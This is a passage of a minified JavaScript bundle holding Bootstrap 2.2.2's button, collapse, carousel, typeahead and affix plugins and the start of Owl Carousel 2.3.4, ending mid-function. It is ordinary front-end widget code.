!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof 